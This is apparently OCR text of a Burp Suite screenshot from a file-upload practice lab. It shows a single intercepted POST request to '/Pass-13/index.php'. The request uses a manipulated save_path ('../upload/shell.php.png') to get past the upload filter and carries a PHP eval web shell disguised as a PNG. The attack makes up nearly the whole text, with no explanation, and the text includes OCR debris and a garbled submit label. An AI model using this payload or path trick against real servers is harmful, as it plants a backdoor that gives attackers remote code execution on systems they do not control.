 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-13/index.php HTTP/1.1
2 Host: www.upload.com
3 Content-Length: 446
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.upload.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarye7sMzXBfDR9Y1D51
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/5
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
10 Referer: http://www.upload.com/Pass-13/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundarye7sMzXBfDR9Y1D51
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/shell.php.png
19 ------WebKitFormBoundarye7sMzXBfDR9Y1D51
20 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['1']);phpinfo();?>
24 ------WebKitFormBoundarye7sMzXBfDR9Y1D51
25 Content-Disposition: form-data; name="submit"
26
27 涓婁紶
28 ------WebKitFormBoundarye7sMzXBfDR9Y1D51--